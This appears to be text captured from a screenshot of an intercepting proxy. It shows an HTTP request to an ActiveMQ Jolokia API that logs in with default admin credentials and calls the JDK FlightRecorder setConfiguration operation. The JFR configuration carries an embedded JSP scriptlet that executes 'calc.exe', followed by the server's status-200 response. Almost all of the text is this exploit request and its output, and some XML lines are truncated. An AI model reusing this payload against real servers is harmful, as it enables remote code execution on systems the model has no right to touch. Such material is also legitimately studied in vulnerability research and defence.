 Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 32039
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"setConfiguration",
12 "arguments":[
1,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?><!--Recommended way to edit .jfc files is to use the configure cor
e</setting><setting name=\"period\">everyChunk &#x3c;% Runtime.getRuntime().exec(\"calc.exe\"); %&#x3e
ms</setting></event><event name=\"jdk.SymbolTableStatistics\"><setting name=\"enabled\">true</setting>
ting><setting name=\"period\">10 s</setting></event><event name=\"jdk.ProtectionDomainCacheTableStatis
ue</setting><setting name=\"threshold\" control=\"locking-threshold\">20 ms</setting></event><event nam
=\"jdk.JavaMonitorWait\"><setting name=\"enabled\">true</setting><setting name=\"stackTrace\">true</se
e\">true</setting></event><event name=\"jdk.BiasedLockRevocation\"><setting name=\"enabled\">true</se
etting><setting name=\"threshold\">0 ms</setting></event><event name=\"jdk.ReservedStackActivation\"><
ckTrace\">true</setting></event><event name=\"jdk.RedefineClasses\"><setting name=\"enabled\">true</se
dk.ClassUnload\"><setting name=\"enabled\" control=\"class-loading\">false</setting></event><event nam
\"method-sampling-java-interval\">20 ms</setting></event><event name=\"jdk.NativeMethodSample\"><sett
eshold\">10 ms</setting></event><event name=\"jdk.SafepointCleanup\"><setting name=\"enabled\">false<
etting name=\"threshold\">10 ms</setting></event><event name=\"jdk.Shutdown\"><setting name=\"enable
lag\"><setting name=\"enabled\">true</setting><setting name=\"period\">beginChunk</setting></event><e
Flag\"><setting name=\"enabled\">true</setting><setting name=\"period\">beginChunk</setting></event><
UnsignedLongFlagChanged\"><setting name=\"enabled\">true</setting></event><event name=\"jdk.DoubleFl
jdk.GCConfiguration\"><setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting><setting
Search... 0 matches
Pretty Raw Hex Render \n
operator=\"equal\" value=\"high\"\/><test name=\"method-profiling\" operator=\"equal\"
value=\"max\"\/><\/or><\/condition><condition name=\"method-sampling-enabled\" true=\"false\"
false=\"true\"><test name=\"method-profiling\" operator=\"equal\" value=\"off\"\/><\/condition><selection
name=\"thread-dump\" default=\"once\" label=\"Thread Dump\"><option label=\"Off\" name=\"off\">999
d<\/option><option label=\"At least Once\" name=\"once\">everyChunk<\/option><option label=\"Every 60 s\"
name=\"60s\">60 s<\/option><option label=\"Every 10 s\" name=\"10s\">10 s<\/option><option label=\"Every 1
s\" name=\"1s\">1 s<\/option><\/selection><condition name=\"thread-dump-enabled\" true=\"false\"
false=\"true\"><test name=\"thread-dump\" operator=\"equal\" value=\"999 d\"\/><\/condition><selection
name=\"exceptions\" default=\"errors\" label=\"Exceptions\"><option label=\"Off\"
name=\"off\">off<\/option><option label=\"Errors Only\" name=\"errors\">errors<\/option><option label=\"All
Exceptions, including Errors\" name=\"all\">all<\/option><\/selection><condition name=\"enable-errors\"
true=\"true\" false=\"false\"><or><test name=\"exceptions\" operator=\"equal\" value=\"errors\"\/><test
name=\"exceptions\" operator=\"equal\" value=\"all\"\/><\/or><\/condition><condition
name=\"enable-exceptions\" true=\"true\" false=\"false\"><test name=\"exceptions\" operator=\"equal\"
value=\"all\"\/><\/condition><selection name=\"memory-leaks\" default=\"types\" label=\"Memory Leak
Detection\"><option label=\"Off\" name=\"off\">off<\/option><option label=\"Object Types\"
name=\"types\">types<\/option><option label=\"Object Types + Allocation Stack Traces\"
name=\"stack-traces\">stack-traces<\/option><option label=\"Object Types + Allocation Stack Traces + Path to GC
Root\" name=\"gc-roots\">gc-roots<\/option><\/selection><condition name=\"old-objects-enabled\" true=\"false\"
false=\"true\"><test name=\"memory-leaks\" operator=\"equal\" value=\"off\"\/><\/condition><condition
name=\"old-objects-stack-trace\" true=\"true\" false=\"false\"><or><test name=\"memory-leaks\"
operator=\"equal\" value=\"stack-traces\"\/><test name=\"memory-leaks\" operator=\"equal\"
value=\"gc-roots\"\/><\/or><\/condition><condition name=\"old-objects-cutoff\" true=\"1 h\" false=\"0 ns\"><test
name=\"memory-leaks\" operator=\"equal\" value=\"gc-roots\"\/><\/condition><text name=\"locking-threshold\"
label=\"Locking Threshold\" contentType=\"timespan\" minimum=\"0 s\">20 ms<\/text><text
name=\"file-threshold\" label=\"File I\/O Threshold\" contentType=\"timespan\" minimum=\"0 s\">20
ms<\/text><text name=\"socket-threshold\" label=\"Socket I\/O Threshold\" contentType=\"timespan\"
minimum=\"0 s\">20 ms<\/text><flag name=\"class-loading\" label=\"Class
Loading\">false<\/flag><\/control><\/configuration>"],"type":"exec","operation":"setConfiguration"},"value":null,"ti
mestamp":1701409673,"status":200}
Search... 0 matches
INSPECTOR